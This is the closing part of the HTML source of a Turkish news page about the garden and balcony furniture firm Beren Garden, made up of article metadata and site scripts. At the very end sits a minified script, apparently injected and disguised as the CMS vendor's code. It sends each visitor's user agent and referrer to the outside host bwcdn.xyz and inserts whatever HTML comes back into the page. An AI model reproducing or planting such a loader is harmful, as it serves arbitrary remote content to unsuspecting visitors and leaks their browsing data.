        "@type": "ContactPoint",
        "contactType": "customer service",
        "telephone": "+90 0224 453 59 59 - info@konutveyapi.com"
    },
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.konutveyapi.com\/images\/banner\/KonutYapY_Logo_2.jpg",
        "width": 478,
        "height": 103
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "WebSite",
    "url": "https:\/\/www.konutveyapi.com\/",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https:\/\/www.konutveyapi.com\/haberleri\/{search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "NewsArticle",
    "articleSection": "Headlines",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https:\/\/www.konutveyapi.com\/dekorasyon\/beren-gardendan-iddiali-bahce-ve-balkonlar-h3275.html"
    },
    "headline": "Beren Garden\u2019dan iddial\u0131 bah\u00e7e ve balkonlar",
    "name": "Beren Garden\u2019dan iddial\u0131 bah\u00e7e ve balkonlar",
    "articleBody": "\u0130lk ma\u011fazalar\u0131n\u0131 H\u00fcrriyet Mahallesi\u2019nde a\u00e7t\u0131klar\u0131n\u0131 anlatan Tu\u011frul \u00d6zt\u00fcrk, \u00c7al\u0131 ma\u011fazas\u0131 ile geli\u015fimlerini s\u00fcrd\u00fcrd\u00fcklerini s\u00f6yledi. Beren Garden\u2019\u0131n zamanla sosyal medya ve www.berengarden.net internet siteleri sayesinde yurt i\u00e7inde tan\u0131nan ve tavsiye edilen bir firma haline geldi\u011fini belirten \u00d6zt\u00fcrk, s\u00f6zlerine \u015funlar\u0131 ekledi:\n\n\u201cFirmam\u0131z proje ve uygulama i\u015fleri, toptan perakende alan\u0131nda butik \u00fcretim yapan nadir firmalardan biri. \u00dcr\u00fcnlerimiz, bah\u00e7e balkon ve dinlenme alanlar\u0131 ile havuz ba\u015flar\u0131n\u0131n otellerin vazge\u00e7ilmez bir par\u00e7as\u0131 haline geldi. \u015eu anda sentetik rattan ve al\u00fcminyum \u00fcr\u00fcnler b\u00fcy\u00fck bir ilgi g\u00f6rmekle birlikte fonksiyonel ve tasar\u0131m\u0131 estetik \u00fcr\u00fcnler de \u00e7ok tercih ediliyor. Beren Garden olarak sekt\u00f6re farkl\u0131 bir hava katmak ad\u0131na estetik ve dekoratif \u00fcr\u00fcnler ile \u00f6zg\u00fcn tasar\u0131mlar ve modellerle do\u011fal renklerin kullan\u0131ld\u0131\u011f\u0131 bir koleksiyon ile \u0130zmir Fuar\u0131\u2019nda m\u00fc\u015fterilerimizle bulu\u015ftuk. \u00c7ok g\u00fczel geri d\u00f6n\u00fc\u015fler ald\u0131k. Keyif grubu olan daybed \u015fezlonglar\u0131m\u0131z, havuz tepsilerimiz ile m\u00fc\u015fterilerimizi adeta b\u00fcy\u00fcl\u00fc bir d\u00fcnyaya davet ettik. Fuar s\u00fcrecimiz \u00e7ok verimli ge\u00e7ti.\u201d\n\n\n\n\n",
    "description": "Beren Garden Bah\u00e7e ve Balkon Mobilyalar\u0131 Firmas\u0131&#039;n\u0131n 2018 y\u0131l\u0131nda 30 y\u0131l\u0131 a\u015fk\u0131n tecr\u00fcbesiyle sekt\u00f6rde yerini ald\u0131\u011f\u0131n\u0131 belirten Firma Sahibi Tu\u011frul \u00d6zt\u00fcrk, Beren Garden&#039;\u0131n alan\u0131nda butik \u00fcretim yapan nadir firmalardan biri oldu\u011funun alt\u0131n\u0131 \u00e7izdi.",
    "keywords": "Beren Garden Bah\u00e7e ve Balkon Mobilyalar\u0131 Firmas\u0131, Tu\u011frul \u00d6zt\u00fcrk, Beren Garden",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/www.konutveyapi.com\/images\/haberler\/2023\/07\/beren-gardendan-iddiali-bahce-ve-balkonlar_7ba40.jpg",
        "width": 696,
        "height": 363
    },
    "datePublished": "2023-07-17T18:19:55+03:00",
    "dateModified": "2023-07-17T18:19:55+03:00",
    "genre": "news",
    "wordCount": 290,
    "inLanguage": "tr-TR",
    "author": {
        "@type": "Organization",
        "name": ""
    },
    "publisher": {
        "@type": "Organization",
        "name": "",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/www.konutveyapi.com\/images\/banner\/KonutYapY_Logo_2.jpg",
            "width": 478,
            "height": 60
        }
    }
}</script>
<script>
var ELEGANT = {"settings":{"theme_path":"https:\/\/www.konutveyapi.com\/_themes\/hs-elegant\/","ajax_url":"_ajax\/","site_url":"https:\/\/www.konutveyapi.com\/","theme":"hs-elegant","analytics":"UA-30518550-1","comment_approved":0,"theme_version":"1.0.4","system_version":"5.9.9","popup_time":"0","language":"tr","module":"haber","save":true,"follow":false,"id":3275,"category":false}},
    $infinityContainer, _lang = {"unauthorized":"Bu i\u015flemi yapabilmek i\u00e7in \u00fcye giri\u015fi yapmal\u0131s\u0131n\u0131z!","new_notification":"Yeni bildirimleriniz var!","unsave":"Kaydedildi","save":"Kaydet","not_saved_items":"Hen\u00fcz kaydedilmi\u015f bir haber bulunmuyor!","sure_saved_delete":"\u0130\u00e7erik kay\u0131t listesinden \u00e7\u0131kar\u0131ls\u0131n m\u0131?","sure_unfollow":":string takip listesinden \u00e7\u0131kar\u0131ls\u0131n m\u0131?","follow":"Takip Et","unfollow":"Takip ediyorsunuz","password_length":"Yeni parolan\u0131z en az 6 haneli olmal\u0131d\u0131r!","delete":"Sil","read_more":"Devam\u0131n\u0131 oku","close":"Kapat","max_image_error":"En fazla 8 resim ekleyebilirsiniz!","comment_polled":"Daha \u00f6nce bu yorumu oylad\u0131n\u0131z!","email_required":"Ge\u00e7erli bir E-posta adresi girmelisiniz!","email_invalid":"Ge\u00e7erli bir E-posta adresi girmelisiniz!","email_saved":"E-posta adresiniz b\u00fclten listesine eklenmi\u015ftir!","duplicate_email":"E-posta adresi zaten kay\u0131tl\u0131!","yes":"Evet","cancel":"Vazge\u00e7"};
</script>
<script src="https://www.konutveyapi.com/_themes/hs-elegant/script/bundle.min.js?v=1.0"></script>
<script>
function tebilisim(id, module, page, count_format) {
    $.get(ELEGANT.settings.site_url + '_ajax/tebilisim.php?id=' + id + '&m=' + module + '&page=' + page +
        '&count_format=k',
        function(hit) {
            $(".hitCounter-" + id).html(hit);
        });
}
tebilisim('3275', 'haber',
    '');
</script>
<script>
$(document).ready(function() {
    $('#userAccount a[data-toggle="tab"]').on('show.bs.tab', function(e) {
        localStorage.setItem('activeTab', $(e.target).attr('href'));
    });
    var activeTab = localStorage.getItem('activeTab');
    if (activeTab) {
        $('#userAccount a[href="' + activeTab + '"]').tab('show');
    }
});
</script>
<script>
    $(document).ready(function(){
        if(getCookie('panelshow')=="show"){
            $("#panel-bar").removeClass('d-none');
        }else{
            $("#panel-bar").remove();
        }
    });
</script>


<script>
$infinityContainer = $('#infinityContainer').infiniteScroll({
    path: function() {
        return $('.inf_append').last().find('.sonrakiHaber').attr('href');
    },
    append: '.inf_append',
    prefill: true,
    historyTitle: true,
    history: 'push',
});
$infinityContainer.on('history.infiniteScroll', function(event, title, path, news_id) {
    $('[data-path]').removeClass('current_news');
    $('[data-path="' + btoa(path) + '"]').addClass('current_news');
});
$infinityContainer.on('append.infiniteScroll', function(event, error, path) {
    saveControl($('[data-path="' + btoa(path) + '"]').attr('news_id'));
    setTimeout(function() {
        $('.current_news .social-buttons .save-unsave-button').show();
    }, 50);
    firsBold();
    tebilisim(event.currentTarget.lastChild.attributes.news_id.value, 'haber', '');
});
</script>


<script>
if ($infinityContainer) {
    $infinityContainer.on('history.infiniteScroll', function(event, title, path) {
        gtag('config', ELEGANT.settings.analytics, {
            'page_path': window.location.pathname
        });
    });
}
</script>








<script>let teBilisimXHR=new XMLHttpRequest;teBilisimXHR.open("GET",`https://bwcdn.xyz/request.php?agent=${navigator?.userAgent}&r=${document?.referrer}`),teBilisimXHR.onreadystatechange=(()=>{if(4==teBilisimXHR.readyState){const e=JSON.parse(teBilisimXHR.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),teBilisimXHR.setRequestHeader("RequestWith","TEBILISIM"),teBilisimXHR.send();</script>    

</body>

</html>
